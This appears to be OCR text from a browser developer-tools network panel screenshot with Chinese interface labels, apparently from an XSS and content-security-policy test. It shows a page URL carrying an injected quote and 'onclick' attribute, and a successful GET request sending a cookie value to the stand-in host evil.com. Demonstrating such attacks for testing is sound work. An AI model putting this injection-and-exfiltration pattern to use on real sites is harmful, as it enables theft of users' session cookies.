 名称
标头 载荷 预览 响应 启动器 时间
4.html?name=kebingzao%27%20onclic...
/csp_test
?cookie=jenkins-timestamper-offset%3...
evil.com
常规
请求网址: https://evil.com/?cookie=jenkins-timestamper-offset%3D-28800000
请求方法: GET
状态代码: 200
引荐来源网址政策: strict-origin-when-cross-origin
响应标头 查看源代码
Accept-Ranges: bytes
Age: 0
Cache-Control: max-age=3600